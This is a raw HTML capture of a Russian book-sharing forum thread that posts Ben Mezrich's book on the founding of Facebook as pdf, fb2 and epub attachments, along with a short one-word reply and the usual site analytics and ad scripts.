

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookwinx.ru/book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/
body_size: 13364
content:
<!DOCTYPE html>
<html id="XenForo" lang="ru-RU" dir="LTR" class="Public NoJs LoggedOut NoSidebar RunDeferred Responsive" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	
	
		<base href="https://www.bookwinx.ru/" />
		<script>
			var _b = document.getElementsByTagName('base')[0], _bH = "https://www.bookwinx.ru/";
			if (_b && _b.href != _bH) _b.href = _bH;
		</script>
	

	<title>Миллиардеры поневоле: альтернативная история создания Facebook | Bookwinx</title>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter39685630 = new Ya.Metrika({ id:39685630, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39685630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<!-- LiveInternet counter --> <script type="text/javascript"> new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script> <!-- /LiveInternet -->
	<!-- Rating@Mail.ru counter --> <script type="text/javascript"> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "2815409", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code"); </script><noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=2815409;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript> <!-- //Rating@Mail.ru counter -->	
	<noscript><style>.JsOnly, .jsOnly { display: none !important; }</style></noscript>
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic,700italic,600italic&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" />
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
	<link rel="stylesheet" href="styles/latte/glyphicons-pro-1.9.2/css/glyphicons.css" />
	<link rel="stylesheet" href="css.php?css=xenforo,form,public,attached_files&amp;style=4&amp;dir=LTR&amp;d=1758903626" />
	<!--[if lte IE 9]>
		<link href="styles/latte/xenforo/ie8.css?_v=8f86f4e3" rel="stylesheet" type="text/css" media="screen, projection" />
	<![endif]-->
	<link rel="stylesheet" href="css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&amp;style=4&amp;dir=LTR&amp;d=1758903626" />
	
	

	
		<script src="js/jquery/jquery-3.1.1.min.js"></script>	
		
	
		<script src="styles/latte/xenforo/js/style-min.js?_v=8f86f4e3"></script>
	
	<script src="js/xenforo/xenforo.js?_v=8f86f4e3"></script>

	
	<link rel="apple-touch-icon" href="https://www.bookwinx.ru/styles/latte/xenforo/logo.og.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS-лента для Bookwinx" href="forums/-/index.rss" />
	
	
	<link rel="canonical" href="https://www.bookwinx.ru/book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/" />
	<meta name="description" content="Однозначно, обязательно к прочтению! Мезрич Б.: Миллиардеры поневоле: альтернативная история создания Facebook – Интернет. Доступные форматы: pdf, fb2 и epub." />	<meta property="og:site_name" content="Bookwinx" />
	<meta property="og:image" content="https://bookwinx.ru/attachments/milliardery-ponevole.jpg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.bookwinx.ru/book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/" />
	<meta property="og:title" content="Миллиардеры поневоле: альтернативная история создания Facebook" />
	<meta property="og:description" content="Однозначно, обязательно к прочтению! Мезрич Б.: Миллиардеры поневоле: альтернативная история создания Facebook – Интернет. Доступные форматы: pdf, fb2 и epub." />
	
	
	

	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script charset="utf-8" async src="https://realpush.media/pushJs/1LQSr4h8.js"></script>
</head>

<body class="node25 node23 SelectQuotable">

<script> document.body.style.visibility = 'hidden'; setTimeout(function() { document.body.style.visibility = ''; }, 1000); </script>




	

<div id="loginBar" class="loginBarOverlay">
	<div class="pageWidth">
		<div class="pageContent">	
			<h3 id="loginBarHandle">
				<label for="LoginControl"><a href="login/" class="concealed noOutline">Войти или зарегистрироваться</a></label>
			</h3>
			
			<span class="helper"></span>

			
		</div>
	</div>
</div>


<div id="headerMover">





<header><div id="header">
	<div id="logoBlock">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			<div id="logo"><a href="https://www.bookwinx.ru/">
				<span></span>
				<img src="styles/latte/xenforo/logo.png" alt="Bookwinx" />
			</a></div>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>

	</div></header><div class="globalWrapper pageWidth">

	





<div id="navigation" class="pageWidth notStatic withSearch"
	data-static-navigation="1,0,1,400px,600px"
	data-glyphs-main-config="1,selected=0" 
	data-glyphs-visitor-config="2,login=1"
	 data-glyphs-main="home,portal=gi-home
forums=gi-conversation,font-size:1.2em;top:3px;
members=gi-group,padding-right:2px
chat,taigachat=gi-chat
resources=fa-cog,font-size:1.1em;top:1px;
showcase=gi-camera
gallery,xengallery,sonnb_xengallery,useralbums=fa-photo
articles,ams=gi-book-open
sportsbook=gi-podium
stocktrader=gi-stats
survivor=gi-ax
pickem=gi-playing-dices
calendar=fa-calendar
classifieds=gi-newspaper"
	 data-glyphs-visitor="account=fa-user,font-size:1.2em;top:1px;
inbox.non-zero-counter=gi-message-new,top:0;
inbox=gi-inbox
alerts=fa-bell
login=fa-key"
	 
		data-alternative-nav="800px" 
		 data-alt-glyphs="home,portal=gi-home,font-size:.9em
forums=gi-conversation
members=gi-group,font-size:.9em
resources=fa-cog
"
	
>
	<div class="pageContent">
		<nav>

<div class="navTabs">
	<ul class="publicTabs">
	
		<!-- home -->
		
		
		<!-- extra tabs: home -->
		
		
		
		<!-- forums -->
		
			<li class="navTab forums selected">

				
				<div class="tabLinks forumsTabLinks">
					<div class="primaryContent menuHeader">
						<h3>Форум</h3>
						<div class="muted">Быстрые ссылки</div>
					</div>
					<ul class="secondaryContent blockLinksList">
					
						
						<li><a href="search/?type=post">Поиск сообщений</a></li>
						
						<li><a href="find-new/posts" rel="nofollow">Последние сообщения</a></li>
					
					</ul>
				</div>
			</li>
		
		
		
		<!-- extra tabs: middle -->
		
		
		
		<!-- members -->
						
		
		<!-- extra tabs: end -->
		

		<!-- responsive popup -->
		<li class="navTab navigationHiddenTabs Popup PopupControl PopupClosed" style="display:none">	
						
			<a rel="Menu" class="navLink NoPopupGadget"><span class="menuIcon">Меню</span></a>
			
			<div class="Menu JsOnly blockLinksList primaryContent" id="NavigationHiddenMenu"></div>
		</li>
			
		
		<!-- no selection -->
		
		
	</ul>
	
	
		<ul class="visitorTabs">
			<li class="navTab login">
				<label for="LoginControl">
					<a href="login/" class="navLink OverlayTrigger">Войти или зарегистрироваться</a>
				</label>
			</li>
		</ul>
	
</div>

<span class="helper"></span>
			
		</nav>	
	</div>
</div>


	

<div id="searchBar" class="pageWidth">
	
	<span id="QuickSearchPlaceholder" title="Поиск">Поиск</span>
	<fieldset id="QuickSearch">
		<form action="search/search" method="post" class="formPopup">
			
			<div class="primaryControls">
				<!-- block: primaryControls -->
				<input type="search" name="keywords" value="" class="textCtrl" placeholder="Поиск..." title="Введите параметры поиска и нажмите ввод" id="QuickSearchQuery" />				
				<!-- end block: primaryControls -->
			</div>
			
			<div class="secondaryControls">
				<div class="controlsWrapper">
				
					<!-- block: secondaryControls -->
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
							<li><label><input type="checkbox" name="title_only" value="1"
								id="search_bar_title_only" class="AutoChecker"
								data-uncheck="#search_bar_thread" /> Искать только в заголовках</label></li>
						</ul></dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_users">Сообщения пользователя:</label></dt>
						<dd>
							<input type="text" name="users" value="" class="textCtrl AutoComplete" id="searchBar_users" />
							<p class="explain">Имена участников (разделяйте запятой).</p>
						</dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_date">Новее чем:</label></dt>
						<dd><input type="date" name="date" value="" class="textCtrl" id="searchBar_date" /></dd>
					</dl>
					
					
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
								
									<li><label title="Искать только в Миллиардеры поневоле: альтернативная история создания Facebook"><input type="checkbox" name="type[post][thread_id]" value="229639"
	id="search_bar_thread" class="AutoChecker"
	data-uncheck="#search_bar_title_only, #search_bar_nodes" /> Искать только в этой теме</label></li>
								
									<li><label title="Искать только в Интернет"><input type="checkbox" name="nodes[]" value="25"
	id="search_bar_nodes" class="Disabler AutoChecker" checked="checked"
	data-uncheck="#search_bar_thread" /> Искать только в этом разделе</label>
	<ul id="search_bar_nodes_Disabler">
		<li><label><input type="checkbox" name="type[post][group_discussion]" value="1"
			id="search_bar_group_discussion" class="AutoChecker"
			data-uncheck="#search_bar_thread" /> Отображать результаты в виде тем</label></li>
	</ul></li>
								
						</ul></dd>
					</dl>
					
				</div>
				<!-- end block: secondaryControls -->
				
				<dl class="ctrlUnit submitUnit">
					<dt></dt>
					<dd>
						<input type="submit" value="Поиск" class="button primary Tooltip" title="Искать" />
						<div class="Popup" id="commonSearches">
							<a rel="Menu" class="button NoPopupGadget Tooltip" title="Быстрый поиск" data-tipclass="flipped"><span class="arrowWidget"></span></a>
							<div class="Menu">
								<div class="primaryContent menuHeader">
									<h3>Быстрый поиск</h3>
								</div>
								<ul class="secondaryContent blockLinksList">
									<!-- block: useful_searches -->
									<li><a href="find-new/posts?recent=1" rel="nofollow">Последние сообщения</a></li>
									
									<!-- end block: useful_searches -->
								</ul>
							</div>
						</div>
						<a href="search/" class="button moreOptions Tooltip" title="Расширенный поиск">Больше...</a>
					</dd>
				</dl>
				
			</div>
			
			<input type="hidden" name="_xfToken" value="" />
		</form>		
	</fieldset>
	
</div>







<div id="content" class="thread_view" data-button-glyphs="invite=gi-user_add
add,create-thread=gi-edit,top:1px;
reports=gi-notes
reply=gi-conversation
closed=gi-lock
upgrades=fa-arrow-up
showcase=fa-photo,margin-right:2px;top:1px;
edit=fa-pencil-square-o" data-scale-message="0,0,1" data-floating-nav="1,1,3000" data-sidebar-toggle="1,1,0,800px,Боковая панель" data-move-breadcrumb-button="1">
	<div class="pageWidth">
		<div class="pageContent">
			<!-- main content area -->
			
			
			
			
						
						
						
						
						<div class="breadBoxTop ">
							
							

<nav>
	
		
			
				
			
		
			
				
			
		
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-25" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
					<a href="https://www.bookwinx.ru/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="https://www.bookwinx.ru/categories/kompyuternaya-literatura.23/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Компьютерная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="https://www.bookwinx.ru/internet/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Интернет</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav>
						</div>
						
						
						
					
						<!--[if lt IE 8]>
							<p class="importantMessage">Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нём некорректно.<br />Необходимо обновить браузер или попробовать использовать <a href="https://www.google.com/chrome/browser/" target="_blank">другой</a>.</p>
						<![endif]-->

						
						





<div class="PanelScroller Notices" data-vertical="0" data-speed="400" data-interval="4000">
	<div class="scrollContainer">
		<div class="PanelContainer">
			<ol class="Panels">
				
					<li class="panel Notice DismissParent notice_notice_cookies " data-notice="notice_cookies">
	
	<div class="baseHtml noticeContent">Этот сайт использует файлы cookie. Продолжая пользоваться данным сайтом, Вы соглашаетесь на использование нами Ваших файлов cookie. <a href="help/cookies">Узнать больше.</a></div>
	
	
</li>
				
			</ol>
		</div>
	</div>
	
	
</div>



						
						
						
						
												
							<!-- h1 title, description -->
							<div class="titleBar">
								
								<h1>Миллиардеры поневоле: альтернативная история создания Facebook</h1>
								
								<p id="pageDescription" class="muted ">
	Тема в разделе "<a href="internet/">Интернет</a>", создана пользователем <a href="user/7800-diskgraph1/" class="username" dir="auto">Diskgraph1</a>, <a href="book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/"><span class="DateTime" title="26 янв 2016 в 10:44">26 янв 2016</span></a>.
</p>
							</div>
						
						
						
						
						
						<!-- main template -->
						



























	




<div class="pageNavLinkGroup">
	<div class="linkGroup SelectionCountContainer">
		
		
	</div>

	
</div>





<form action="inline-mod/post/switch" method="post"
	class="InlineModForm section"
	data-cookieName="posts"
	data-controls="#InlineModControls"
	data-imodOptions="#ModerationSelect option">

	<ol class="messageList" id="messageList">
		
			
				


<li id="post-605147" class="message   " data-author="Diskgraph1">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/7800-diskgraph1/" class="avatar Av7800m" data-avatarhtml="true"><img src="data/avatars/m/7/7800.jpg?1459301013" width="96" height="96" alt="Diskgraph1" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/7800-diskgraph1/" class="username" dir="auto" itemprop="name">Diskgraph1</a>
			<em class="userTitle" itemprop="title">Книжный волшебник</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					<span style="font-size: 22px"><i>Мезрич Б.</i></span><br />
<span style="font-size: 26px"><i><b>Миллиардеры поневоле: альтернативная история создания Facebook</b></i></span><br />
<br />
<img src="https://bookwinx.ru/attachments/milliardery-ponevole.jpg" class="bbCodeImage LbImage" alt="[&#x200B;IMG]" data-url="https://bookwinx.ru/attachments/milliardery-ponevole.jpg" /><br />
<br />
<i>Издательство: Альпина Бизнес Букс (Юнайтед Пресс)<br />
Жанр: Интернет<br />
<br />
Качество: Хорошее<br />
Страниц: 238<br />
Формат: pdf, fb2, epub<br />
<br />
</i><span style="font-size: 18px">Правда ли, что Марк Цукерберг добился феноменального успеха для Facebook в одиночку? Насколько обоснованы претензии четырех других гарвардских студентов к Цукербергу по поводу авторства на знаменитый сайт?! Ответы на эти вопросы писатель Бен Мезрич искал в гарвардских общежитиях и калифорнийских офисах, в почтовых ящиках и любимых Марком клубах Бен провел настоящее расследование: добыл тысячи документов и писем, выслушал сотни версий очевидцев о создании легендарной социальной сети Facebook. Он тщательно проанализировал все доступные данные... и сделал выводы.</span>
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			

<br />
<div id="privatBut"></div>
<script src="https://privatms.com/but.js?u=4&s=6"></script>
<script src="https://privatpps.com/privat.js?u=4&s=6"></script>
<br />
<div id="yandex_rtb_R-A-322131-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-322131-1",
                renderTo: "yandex_rtb_R-A-322131-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<br />
<script src="https://pheasantnt.com/api/scripts/mSetupWidget?id=443"></script>

				<div class="attachedFiles">
	<h4 class="attachedFilesHeader">Вложения:</h4>
	<ul class="attachmentList SquareThumbs" data-thumb-height="50" data-thumb-selector="div.thumbnail > a"><li class="attachment" title="milliardery-ponevole.pdf">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/milliardery-ponevole-pdf.605147/" target="_blank" class="pdf SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/milliardery-ponevole-pdf.605147/" target="_blank" data-ofga-link>milliardery-ponevole.pdf</a></h6>
						<dl><dt>Размер файла:</dt> <dd>3 159 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>6</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="milliardery-ponevole.fb2">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/milliardery-ponevole-fb2.605185/" target="_blank" class="fb2 SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/milliardery-ponevole-fb2.605185/" target="_blank" data-ofga-link>milliardery-ponevole.fb2</a></h6>
						<dl><dt>Размер файла:</dt> <dd>1 517 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>46</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="milliardery-ponevole.epub">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/milliardery-ponevole-epub.605184/" target="_blank" class="epub SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/milliardery-ponevole-epub.605184/" target="_blank" data-ofga-link>milliardery-ponevole.epub</a></h6>
						<dl><dt>Размер файла:</dt> <dd>803 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>24</dd></dl>
					</div>
				</div>
			</li>	</ul>
<script src="/js/attachments.js?ver=2"></script></div>
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/7800-diskgraph1/" class="username author" dir="auto">Diskgraph1</a>,</span>
					<a href="book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="26 янв 2016 в 10:44">26 янв 2016</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/605147/permalink">#1</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-605147"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-605148" class="message   " data-author="Sanlion">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/7901-sanlion/" class="avatar Av7901m" data-avatarhtml="true"><img src="data/avatars/m/7/7901.jpg?1459884457" width="96" height="96" alt="Sanlion" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/7901-sanlion/" class="username" dir="auto" itemprop="name">Sanlion</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Хорошо.
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/7901-sanlion/" class="username author" dir="auto">Sanlion</a>,</span>
					<a href="book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/#post-605148" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="27 янв 2016 в 01:07">27 янв 2016</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/#post-605148" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/605148/permalink">#2</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-605148"></div>
	</div>

	
	
	
	
</li>
			
		
		
	</ol>

	

	<input type="hidden" name="_xfToken" value="" />

</form>

	<div class="pageNavLinkGroup">
			
				<div class="linkGroup">
					
						<label for="LoginControl"><a href="login/" class="concealed element">(Вы должны войти или зарегистрироваться, чтобы ответить.)</a></label>
					
				</div>
			
			<div class="linkGroup" style="display: none"><a href="javascript:" class="muted JsOnly DisplayIgnoredContent Tooltip" title="Показать скрытое содержимое от ">Показать игнорируемое содержимое</a></div>

			
	</div>










<div class="discussionList section sectionMain similarThreads">
	

	<dl class="sectionHeaders">
		<dd class="main">
			<span>Смотрите также</span>
		</dd>
		
	</dl>

	<ol class="discussionListItems">
	
		
			

			<li id="thread-229647" class="discussionListItem visible  " data-author="Yurichvks">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/640-yurichvks/" class="avatar Av640s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_s.png" width="48" height="48" alt="Yurichvks" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/facebook-rukovodstvo-kotorogo-tak-ne-hvatalo.229647/"
								class="PreviewTooltip"
								data-previewUrl="book/facebook-rukovodstvo-kotorogo-tak-ne-hvatalo.229647/preview">Facebook: Руководство, которого так не хватало</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/640-yurichvks/" class="username" dir="auto" title="Автор темы">Yurichvks</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">9 фев 2012</span></a></span><span class="containerName">, в разделе: <a href="internet/" class="forumLink">Интернет</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>2</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>1.172</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/751-roflwafles/" class="username" dir="auto">RoflWafles</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="9 фев 2012 в 15:15">9 фев 2012</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-229653" class="discussionListItem visible  " data-author="CBBBBB1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/7718-cbbbbb1/" class="avatar Av7718s" data-avatarhtml="true"><img src="data/avatars/s/7/7718.jpg?1469102027" width="48" height="48" alt="CBBBBB1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/socialnaya-set-fenomen-facebook.229653/"
								class="PreviewTooltip"
								data-previewUrl="book/socialnaya-set-fenomen-facebook.229653/preview">Социальная сеть: Феномен Facebook</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/7718-cbbbbb1/" class="username" dir="auto" title="Автор темы">CBBBBB1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">30 янв 2016</span></a></span><span class="containerName">, в разделе: <a href="internet/" class="forumLink">Интернет</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>2</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>954</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/7718-cbbbbb1/" class="username" dir="auto">CBBBBB1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="31 янв 2016 в 08:42">31 янв 2016</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
	
	</ol>

	<div id="PreviewTooltip">
	<span class="arrow"><span></span></span>
	
	<div class="section">
		<div class="primaryContent previewContent">
			<span class="PreviewContents">Загрузка...</span>
		</div>
	</div>
</div>
</div>




	



	

	<div class="sharePage">
